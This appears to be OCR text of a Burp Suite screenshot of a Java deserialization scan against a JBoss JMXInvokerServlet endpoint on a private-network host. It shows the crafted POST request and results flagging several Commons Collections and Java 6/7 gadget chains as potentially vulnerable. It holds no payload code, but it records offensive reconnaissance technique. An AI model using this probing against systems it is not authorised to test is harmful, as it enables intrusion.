 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap JSON Beautifier Knife Deserialization Scanner
Manual testing Exploiting Configurations
Host: 10.10.20.166 Port: 8080 Https
POST /invoker/JMXInvokerServlet HTTP/1.1
Host: 10.10.20.166:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Cookie: JSESSIONID=8B6B65418F89E8857F4302AB85085A36
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
§aaaa§
Set Insertion Point Clear Insertion Point Sleep
Attack Attack (Base64) Attack (Ascii Hex) Attack (Base64Gzip) Attack (Gzip)
Results:
Apache Commons Collections 3 (Sleep): Potentially VULNERABLE!!!
Spring Alternate Payload (Sleep): NOT vulnerable.
Apache Commons Collections 4 (Sleep): NOT vulnerable.
JSON (Sleep): NOT vulnerable.
Apache Commons Collections 3 Alternate payload 2 (Sleep): NOT vulnerable.
ROME (Sleep): NOT vulnerable.
Apache Commons Collections 4 Alternate payload (Sleep): NOT vulnerable.
Java 8 (up to Jdk8u20) (Sleep): NOT vulnerable.
Java 6 and Java 7 (up to Jdk7u21) (Sleep): Potentially VULNERABLE!!!
Hibernate 5 (Sleep): NOT vulnerable.
Commons BeanUtils (Sleep): NOT vulnerable.
Apache Commons Collections 3 Alternate payload 3 (Sleep): Potentially VULNERABLE!!!
Spring (Sleep): NOT vulnerable.
Apache Commons Collections 3 Alternate payload (Sleep): Potentially VULNERABLE!!!
END
IMPORTANT NOTE: High delayed networks may produce false positives!